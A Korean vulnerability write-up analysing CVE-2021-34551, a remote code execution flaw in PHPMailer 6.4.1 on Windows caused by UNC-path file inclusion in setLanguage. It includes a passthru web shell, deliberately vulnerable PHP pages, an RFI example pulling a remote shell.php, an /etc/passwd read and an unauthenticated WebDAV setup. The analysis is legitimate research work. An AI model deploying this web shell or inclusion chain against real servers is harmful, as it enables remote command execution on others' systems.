CVE-2021-34551
라온화이트햇 핵심연구팀 최용선
CVE-2021-34551
0. 개요
CVE-2021-34551은 Windows 상의 PHPMailer 라이브러리에서 발생하는 RCE(Remote Code Execution) 취약점입니다.
해당 취약점은 2021년 6월 16일에 등재되었으며, Jilin Diting Information Technology Co., Ltd 로부터 제보되었습니다.
이와 유사하게 동일한 위치에서 취약점이 발생한 CVE-2006-5734, CVE-2007-2021, CVE-2010-4914 사례가 있습니다.
CVE-2021-34551 취약점을 살펴보면서 발생 원인과 패치가 어떻게 되었는지 알아보도록 하겠습니다.
1. 배경 지식
UNC Path
CVE-2021-34551은 UNC Path를 사용하는 취약점으로, 이를 사용하는 Windows 환경의 PHP에서 발생합니다.
UNC Path는 Universal Naming Convention의 약자로, 범용 명명 규칙이라는 뜻을 가집니다. Windows 환경에서 파일의 경로를 지정할 때 사용하며, 이를 이용하여 로컬 드라이브 뿐만 아니라 네트워크 공유 폴더 등 외부망에도 접근할 수 있습니다.
\\[ServerName]\[ShareName]\[Path]\[FileName] 와 같은 형식을 가지며, \choiys\Test\test.txt와 같이 사용할 수 있습니다.
ServerName은 지정된 컴퓨터의 이름이 없을 경우 IP(e.g., 192.168.0.18)로 대체할 수 있습니다.
ShareName은 ServerName으로 지정한 컴퓨터에서 지정한 공유폴더의 이름입니다.
RFI
CVE-2021-34551은 UNC Path를 이용한 RFI를 통해 RCE 하는 방식입니다.
RFI는 Remote File Inclusion의 약자로, PHP에서 include 또는 require 등의 구문을 사용하여 로컬 드라이브 내 파일이 아닌 외부 도메인의 리소스를 가져와 사용하는 것이 가능할 때 발생하는 취약점입니다.
먼저 include에 대해 간단히 알아보겠습니다.

include 구문은 로컬 또는 외부에 있는 리소스를 가져와 사용할 수 있는 기능을 제공합니다.
일반적으로 include 구문에 사용되는 인자는 사용자의 입력으로 조작할 수 없는 static한 값을 사용합니다. (e.g., include “header.php”;)
하지만 이 때 include에 사용되는 인자(파일 경로)를 사용자가 조작할 수 있을 경우, 정해진 경로의 파일이 아닌 다른 경로에 존재하는 파일을 가져올 수 있습니다.
include를 사용하여 파일을 가져올 때 php 구문만을 파싱하여 코드로 활용하는 것이 아닌, 파일 자체의 내용을 끼워 넣는 형태이기 때문에 /etc/passwd 와 같은 파일을 불러와 출력시키는 것이 가능합니다. (e.g., include “../../../../etc/passwd”;)
이렇게 로컬 드라이브 내의 파일을 include 시켜 파일의 내용을 추출할 수 있는 취약점이 LFI(Local File Inclusion) 입니다.
그렇다면 RFI는 Remote라는 단어를 포함시키기 때문에 로컬 드라이브 내의 파일이 아닌 원격지에 존재하는 리소스를 가져와 사용할 수 있는 경우를 뜻하겠죠.
보통 공격자는 원격지에 system , exec , passthru 등 시스템 명령어를 사용할 수 있는 함수를 포함한 PHP 파일을 작성한 뒤, RFI에 취약한 페이지에서 공격자의 주소지를 입력하여 해당 PHP를 include 하여 공격합니다. (e.g., include “https://choiys.kr/rfi/shell.php”;)
결과적으로 RFI에 취약한 서버에 시스템 명령어를 실행할 수 있는 웹쉘을 업로드 한 것과 동일한 효과를 줄 수 있게 됩니다.
RFI 공격은 php.ini 설정에 의해 공격 가능 여부가 결정됩니다.

allow_url_fopen은 URL object를 사용하여 마치 파일처럼 사용하는 것을 허용해주는 옵션입니다. 이에 따라 파일 오픈 관련 함수를 사용했을 때 외부에 있는 리소스를 내부의 파일처럼 사용할 수 있게 됩니다.
allow_url_include는 앞서 설명한 allow_url_fopen 의 특성을 include 계열의 함수에 동일하게 적용하는 옵션입니다.
PHP 기본 설정은 allow_url_fopen은 On, allow_url_include는 Off입니다.
# php.ini
..
allow_url_fopen = On
allow_url_include = On
..
위와 같이 php.ini 파일의 allow_url_fopen과 allow_url_include 옵션이 모두 On으로 설정되어 있어야만 RFI 공격을 시도할 수 있습니다.
2. 환경 구축
테스트 환경
**서버**
Windows 10 Pro 64bit 19042.1110
Apache httpd 2.4.48
PHP 7.4.21
PHPMailer 6.4.1

**클라이언트**
Windows 10 Pro 64bit 19042.1110
Apache와 PHP가 설치된 서버와 UNC Path를 이용할 클라이언트(공격자) 모두 Windows 환경을 사용하였습니다.
(클라이언트) 네트워크 공유 설정
먼저, UNC Path를 이용하여 [서버 → 클라이언트로]의 접근을 가능하게 하기 위해 클라이언트 환경에서 네트워크 공유를 설정해줍니다.

[제어판 → 네트워크 및 인터넷 → 네트워크 및 공유 센터] 순으로 접근합니다.

[고급 공유 설정] 에 진입하여 현재 프로필에 해당하는 [네트워크 검색] 과 [파일 및 프린터 공유] 옵션을 활성화시켜줍니다.
[모든 네트워크] 에서 [공유 폴더 공유], [암호로 보호된 공유]를 위와 같이 설정합니다.
이는 Windows에서 공유 폴더에 접근할 때 아이디, 패스워드를 묻는 자격 증명을 묻지 않도록 설정하는 메뉴입니다. 하지만 Windows가 업데이트 되면서 해당 설정을 하더라도 자격 증명을 항상 물어보는 현상이 확인되었습니다. 이에 따라 서버 측에서 클라이언트의 자격 증명을 설정해주어야 하는 제약 조건이 생겨납니다.

다음으로, 공유할 폴더를 생성한 후, [우클릭 → 속성]에 접근하여 [공유] 탭으로 이동합니다.
[고급 공유]를 선택하여 [선택한 폴더 공유] 옵션을 활성화시킵니다.
[공유] 탭의 [공유] 버튼을 클릭하여 위와 같은 화면에서 Everyone 권한으로 공유 설정을 해줍니다.
공유가 완료된 폴더 내부에 임의의 파일을 생성하여 서버에서 접근할 수 있도록 환경을 만들어줍니다.
(서버) UNC Path 동작 확인
클라이언트에서 파일 공유의 준비가 완료되었으니 서버에서 잘 접근이 되는지 확인해야합니다.
<?php
    var_dump(file_exists("\\\\192.168.199.133\\Test\\test.php"));
?>

위와 같이 UNC Path가 적용되는지 확인하기 위해 file_exists 함수를 사용하여 파일 접근 여부를 확인하였습니다.
클라이언트 측의 네트워크 파일 공유는 정상적으로 설정되었음에도 불구하고, 서버 측에서는 접근할 수 없는 것을 확인할 수 있습니다.
이는 앞서 설명한 것과 같이, Windows 자체에서 자격 증명 기능을 필수적으로 요구하기 때문입니다. 이에 따라 서버 측에서 클라이언트의 자격 증명을 얻어야 하는 제약 사항이 생겨났습니다.
이를 해결하기 위해서는 두가지 방법이 있습니다.
(서버) 자격 증명 설정
1. [제어판 → 사용자 계정 → 자격 증명 관리자 → Windows 자격 증명] 메뉴에서 GUI를 통해 자격 증명을 저장

2. cmdkey 명령어를 통해 CLI로 자격 증명 저장
먼저, GUI로 자격 증명을 설정하는 방법입니다.
[제어판 → 사용자 계정 → 자격 증명 관리자] 메뉴로 접근하여 [Windows 자격 증명] 옵션을 선택합니다.
나타나는 폼에서 클라이언트의 주소와 사용자 계정을 입력하여 자격증명을 저장합니다.
다음으로, CLI에서 자격 증명을 설정하는 방법입니다.
cmd에서 cmdkey /add:[서버IP] /user:[유저명] /pass:[패스워드] 명령어를 통해 자격증명을 저장할 수 있습니다.
위 두 방법 중 한가지를 사용하여 자격증명을 추가해주면 위와 같이 원격지에 있는 파일을 UNC Path를 통해 불러올 수 있습니다.
하지만 일반적으로 원격지에서 GUI를 통해 자격증명을 설정하는 것은 거의 불가능에 가깝고, CLI를 통한 컨트롤 또한 서버에서 cmdkey를 이용한 기능을 제공하는 것이 아니면 사실상 불가능에 가깝다고 할 수 있기 때문에 제약 조건을 만족시키는 것이 상당히 어려운 것을 알 수 있습니다.

위는 PHPMailer github에서 security에 대한 이슈 페이지이며, CVE-2021-34551에 대한 설명입니다.
공격자가 UNC Path를 이용하여 파일을 불러오기 위한 설득(설정)이 필요하다.
이는 앞서 언급한 자격 증명을 말하는 것이라고 생각됩니다.
자격 증명 필요 없이 UNC Path를 이용하여 include 시킬 수 있는 방법을 확인하여, 취약점 설명 이후 해당 내용을 작성하였습니다.
(서버) PHPMailer 설치
{
    "require": {
        "phpmailer/phpmailer": "6.4.1"
    }
}
먼저, 서버에 PHP Composer를 설치한 후, composer.json에 위와 같이 PHPMailer 패키지를 추가합니다.
PHPMailer 6.5.0부터 CVE-2021-34551은 패치되어 이용할 수 없기 때문에 취약한 버전인 6.4.1 버전을 지정하여 설치합니다.
C:\Apache24\htdocs>composer install
No composer.lock file present. Updating dependencies to latest instead of installing from lock file. See https://getcomposer.org/install for more information.
Loading composer repositories with package information
Updating dependencies
Lock file operations: 1 install, 0 updates, 0 removals
  - Locking phpmailer/phpmailer (v6.4.1)
Writing lock file
Installing dependencies from lock file (including require-dev)
Package operations: 1 install, 0 updates, 0 removals
  - Downloading phpmailer/phpmailer (v6.4.1)
  - Installing phpmailer/phpmailer (v6.4.1): Extracting archive
5 package suggestions were added by new dependencies, use `composer suggest` to see details.
Generating autoload files
1 package you are using is looking for funding.
Use the `composer fund` command to find out more!
composer.json이 위치한 경로에서 composer install 명령어를 사용하여 phpmailer 패키지를 받아옵니다.
3. CVE-2021-34551
PHPMailer 취약점 확인
// ...

public function setLanguage($langcode = 'en', $lang_path = '')
    {
        //Backwards compatibility for renamed language codes
        $renamed_langcodes = [
            'br' => 'pt_br',
            'cz' => 'cs',
            'dk' => 'da',
            'no' => 'nb',
            'se' => 'sv',
            'rs' => 'sr',
            'tg' => 'tl',
            'am' => 'hy',
        ];

        if (array_key_exists($langcode, $renamed_langcodes)) {
            $langcode = $renamed_langcodes[$langcode];
        }

        //Define full set of translatable strings in English
        $PHPMAILER_LANG = [
            'authenticate' => 'SMTP Error: Could not authenticate.',
            'connect_host' => 'SMTP Error: Could not connect to SMTP host.',
            'data_not_accepted' => 'SMTP Error: data not accepted.',
            'empty_message' => 'Message body empty',
            'encoding' => 'Unknown encoding: ',
            'execute' => 'Could not execute: ',
            'file_access' => 'Could not access file: ',
            'file_open' => 'File Error: Could not open file: ',
            'from_failed' => 'The following From address failed: ',
            'instantiate' => 'Could not instantiate mail function.',
            'invalid_address' => 'Invalid address: ',
            'invalid_hostentry' => 'Invalid hostentry: ',
            'invalid_host' => 'Invalid host: ',
            'mailer_not_supported' => ' mailer is not supported.',
            'provide_address' => 'You must provide at least one recipient email address.',
            'recipients_failed' => 'SMTP Error: The following recipients failed: ',
            'signing' => 'Signing Error: ',
            'smtp_connect_failed' => 'SMTP connect() failed.',
            'smtp_error' => 'SMTP server error: ',
            'variable_set' => 'Cannot set or reset variable: ',
            'extension_missing' => 'Extension missing: ',
        ];
        if (empty($lang_path)) {
            //Calculate an absolute path so it can work if CWD is not here
            $lang_path = dirname(__DIR__) . DIRECTORY_SEPARATOR . 'language' . DIRECTORY_SEPARATOR;
        }
        //Validate $langcode
        if (!preg_match('/^[a-z]{2}(?:_[a-zA-Z]{2})?$/', $langcode)) {
            $langcode = 'en';
        }
        $foundlang = true;
        $lang_file = $lang_path . 'phpmailer.lang-' . $langcode . '.php';
        //There is no English translation file
        if ('en' !== $langcode) {
            //Make sure language file path is readable
            if (!static::fileIsAccessible($lang_file)) {
                $foundlang = false;
            } else {
                //Overwrite language-specific strings.
                //This way we'll never have missing translation keys.
                $foundlang = include $lang_file;
            }
        }
        $this->language = $PHPMAILER_LANG;

        return (bool) $foundlang; //Returns false if language not found
    }

// ...
위 소스코드는 PHPMailer.php에서 setLanguage 함수에 해당하는 내용입니다.
setLanguage 함수는 PHPMailer를 사용하면서 발생하는 에러에 대한 문구를 $PHPMAILER_LANG 객체에 저장하는데, 이 함수를 사용하여 $PHPMAILER_LANG 객체의 값을 각 언어별로 설정해주는 기능을 제공합니다.
예를 들어, setLanguage("ko"); 와 같이 사용하면 $PHPMAILER_LANG 객체의 값이 한국어로 초기화되는 것입니다.
소스코드를 확인해보면 $langcode 파라미터에 대해서는 validation이 적용되어 있지만, $lang_path 파라미터에 대해서는 비어있는 경우를 제외하고 별다른 필터링이 존재하지 않는 것을 알 수 있습니다.
그리고 이 검증되지 않은 $lang_path 파라미터를 사용하여 $lang_file 변수를 생성하며, 이를 include 하는 것을 확인할 수 있습니다.
여기에서 $lang_path 파라미터를 검증하지 않기 때문에 원격 주소지에 있는 파일을 UNC Path를 사용하여 불러온 후, include하여 RFI 취약점을 발생시킬 수 있습니다.
RFI 취약점 동작 확인
<?php
    include "http://choiys.kr/rfi/test.php";
?>

일반적으로 php.ini 설정에서 allow_url_include 옵션이 Off로 설정되어 있을 경우 http / https scheme을 사용한 원격 리소스의 include는 사용할 수 없습니다.
<?php
    include "\\\\192.168.199.133\\Test\\test.php";
?>
하지만 위와 같이 UNC Path를 이용하여 include할 경우 allow_url_include 옵션이 Off일 경우에도 정상적으로 include 되는 것을 확인할 수 있습니다.
<?php
		// index.php
    require_once "vendor/autoload.php";

    use PHPMailer\PHPMailer\PHPMailer;

    $mail = new PHPMailer(true);
    $mail->setLanguage($_GET["langcode"], $_GET["lang_path"]);
?>
서버의 index.php 소스코드입니다.
개발자의 실수로 setLanguage 함수를 사용할 때 langcode 와 lang_path 파라미터를 사용자 입력으로 받는다고 가정하였습니다.
<?php
	// phpmailer.lang-ko.php
	header("Content-Type: text/html; charset=euc-kr");
	echo passthru($_GET["x"]);
?>

클라이언트로 돌아와, 이전에 생성했던 Test 공유 폴더의 test.php 파일의 파일명을 PHPMailer의 language 파일 포맷에 맞춰 phpmailer.lang-ko.php 로 수정합니다.
또한, 파일의 내용에 웹쉘 기능을 하는 구문을 추가해줍니다.

클라이언트에서 PHPMailer가 설치된 서버로 접근하고, langcode 와 lang_path 파라미터를 위와 같이 설정해주면 192.168.199.133 원격 주소지의 Test 폴더를 기준으로 파일을 접근할 수 있게 됩니다.
마지막으로 x 파라미터에 명령어를 입력해주면 서버 측에서 동작하는 RFI 취약점을 발생시키면서 RCE가 가능해집니다.
(2021. 07. 22 추가) WebDav via UNC Path
UNC는 기본적으로 SMB 프로토콜을 사용합니다. 하지만 SMB 프로토콜을 통해 접근하는 것이 실패할 시, HTTP 대신 WebDav를 통해 요청을 시도합니다.
WebDav 서버 설정
➜  CVE-2021-34551 virtualenv webdav
created virtual environment CPython3.8.2.final.0-64 in 450ms
  creator CPython3Posix(dest=/root/raon/CVE-2021-34551/webdav, clear=False, no_vcs_ignore=False, global=False)
  seeder FromAppData(download=False, pip=bundle, setuptools=bundle, wheel=bundle, via=copy, app_data_dir=/root/.local/share/virtualenv)
    added seed packages: pip==21.1.3, setuptools==57.1.0, wheel==0.36.2
  activators BashActivator,CShellActivator,FishActivator,PowerShellActivator,PythonActivator,XonshActivator
➜  CVE-2021-34551 cd webdav
➜  webdav source bin/activate
(webdav) ➜  webdav
python 패키지 중 하나인 virtualenv를 사용하여 webdav venv를 생성하였습니다.
➜  webdav source bin/activate
(webdav) ➜  webdav pip install PyWebDAV3
Collecting PyWebDAV3
  Using cached PyWebDAV3-0.9.14-py3-none-any.whl (45 kB)
Collecting six
  Using cached six-1.16.0-py2.py3-none-any.whl (11 kB)
Installing collected packages: six, PyWebDAV3
Successfully installed PyWebDAV3-0.9.14 six-1.16.0
pip를 사용하여 PyWebDAV3 패키지를 설치해줍니다.
(webdav) ➜  webdav davserver --help
PyWebDAV server (version 0.9.14)
Standalone WebDAV server

Make sure to activate LOCK, UNLOCK using parameter -J if you want
to use clients like Windows Explorer or Mac OS X Finder that expect
LOCK working for write support.

Usage: ./server.py [OPTIONS]
Parameters:
    -c, --config    Specify a file where configuration is specified. In this
                    file you can specify options for a running server.
                    For an example look at the config.ini in this directory.
    -D, --directory Directory where to serve data from
                    The user that runs this server must have permissions
                    on that directory. NEVER run as root!
                    Default directory is /tmp
    -B, --baseurl   Behind a proxy pywebdav needs to generate other URIs for PROPFIND.
                    If you are experiencing problems with links or such when behind
                    a proxy then just set this to a sensible default (e.g. http://dav.domain.com).
                    Make sure that you include the protocol.
    -H, --host      Host where to listen on (default: localhost)
    -P, --port      Port to bind server to  (default: 8008)
    -u, --user      Username for authentication
    -p, --password  Password for given user
    -n, --noauth    Pass parameter if server should not ask for authentication
                    This means that every user has access
    -m, --mysql     Pass this parameter if you want MySQL based authentication.
                    If you want to use MySQL then the usage of a configuration
                    file is mandatory.
    -J, --nolock    Deactivate LOCK and UNLOCK mode (WebDAV Version 2).
    -M, --nomime    Deactivate mimetype sniffing. Sniffing is based on magic numbers
                    detection but can be slow under heavy load. If you are experiencing
                    speed problems try to use this parameter.
    -T, --noiter    Deactivate iterator. Use this if you encounter file corruption during
                    download. Also disables chunked body response.
    -i, --icounter  If you want to run multiple instances then you have to
                    give each instance it own number so that logfiles and such
                    can be identified. Default is 0
    -d, --daemon    Make server act like a daemon. That means that it is going
                    to background mode. All messages are redirected to
                    logfiles (default: /tmp/pydav.log and /tmp/pydav.err).
                    You need to pass one of the following values to this parameter
                        start   - Start daemon
                        stop    - Stop daemon
                        restart - Restart complete server
                        status  - Returns status of server

    -v, --verbose   Be verbose.
    -l, --loglevel  Select the log level : DEBUG, INFO, WARNING, ERROR, CRITICAL
                    Default is WARNING
    -h, --help      Show this screen

Please send bug reports and feature requests to Andrew Leech (previously Simon Pamies)
PyWebDAV3의 사용법은 위와 같습니다.

(webdav) ➜  webdav vim test
(webdav) ➜  webdav cat test
1234
(webdav) ➜  webdav davserver -D ./ -n -H 0.0.0.0
2021-07-22 06:58:31,150 WARNING Authentication disabled!
Listening on 0.0.0.0 (8008)
-D 옵션으로 현재 디렉토리를 지정해주고, -n 옵션으로 인증 없이 접근할 수 있도록 해준 뒤, -H로 모든 호스트에서 접근할 수 있도록 설정해줍니다.
<?php
    include $_GET["x"];
?>
서버의 소스는 위와 같습니다.

UNC Path를 사용하여 include로 접근할 때 \\[IP]@[PORT]\[Path] 의 형태로 접근하며, 앞서 설명한 바와 같이 지정해준 서버에 SMB 프로토콜이 동작하지 않으므로 WebDav로 접근할 수 있습니다.
또한, @ 를 사용하여 위와 같이 포트를 지정해줄 수 있습니다.
취약점 동작 확인
<?php
    require_once "vendor/autoload.php";

    use PHPMailer\PHPMailer\PHPMailer;

    $mail = new PHPMailer(true);
    $mail->setLanguage($_GET["langcode"], $_GET["lang_path"]);
?>
